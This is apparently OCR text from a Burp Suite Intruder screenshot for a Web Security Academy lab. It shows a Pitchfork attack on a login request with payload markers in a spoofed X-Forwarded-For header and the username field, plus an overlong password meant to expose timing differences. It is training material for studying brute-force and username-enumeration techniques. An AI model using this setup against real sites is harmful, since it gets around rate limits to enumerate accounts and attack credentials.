 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × 5 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
1 POST /login HTTP/1.1
2 Host: acbd1f571e6729a180604772008f00d8.web-security-academy.net
3 Connection: close
4 Content-Length: 29
5 Pragma: no-cache
6 Cache-Control: no-cache
7 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Microsoft Edge";v="92"
8 sec-ch-ua-mobile: ?0
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36 Edg/92.0.902.62
11 Origin: https://acbd1f571e6729a180604772008f00d8.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://acbd1f571e6729a180604772008f00d8.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5
21 X-Forwarded-for: §505§
22 Cookie: session=nwO7w3GRo9Fh4vNwt2jEh7Ow3DoTGQnc
23
24 username=§admin§&password=
adminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadmina
dminadminadminadminadminadminadmin
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
2 payload positions Length: 1304